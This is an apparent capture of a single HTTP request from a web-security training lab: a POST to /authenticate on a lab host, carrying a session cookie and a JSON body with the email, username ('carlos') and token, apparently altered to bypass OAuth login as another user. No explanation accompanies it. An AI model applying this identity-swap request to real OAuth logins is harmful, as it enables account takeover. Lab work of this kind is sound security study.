 POST /authenticate HTTP/1.1
Host: ac331f891f2f4644c047a97a005700cd.web-security-academy.net
Cookie: session=p7yqQO9a8ToEvJr1NVH8Ijy4bEduVNeo
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://ac331f891f2f4644c047a97a005700cd.web-security-academy.net/oauth-callback
Content-Type: application/json
Origin: https://ac331f891f2f4644c047a97a005700cd.web-security-academy.net
Content-Length: 103
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
{
"email":"carlos@carlos-montoya.com",
"username":"carlos",
"token":"S3PFobNmtSvjnvypo2YJGvQjM3v9jnQxKBK6S_L-iSd"
}